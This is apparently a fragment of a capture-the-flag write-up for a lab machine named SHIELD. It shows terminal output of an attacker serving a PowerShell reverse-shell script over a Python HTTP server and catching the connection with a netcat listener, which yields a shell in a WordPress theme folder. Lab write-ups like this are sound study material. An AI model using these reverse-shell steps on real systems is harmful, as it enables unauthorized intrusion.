 ➜ www ls
Permissions Size User Date Modified Name
.rw-rw-r-- 4.4k john 21 Jul 4:24 rev.ps1
➜ www python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.10.29 - - [21/Jul/2021 04:29:14] "GET /rev.ps1 HTTP/1.1"
200 -
➜ shield rlwrap nc -lnvp 9901
Listening on 0.0.0.0 9901
Connection received on 10.10.10.29 51739
Windows PowerShell running as user SHIELD$ on SHIELD
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\inetpub\wwwroot\wordpress\wp-content\themes\gutenbooster
>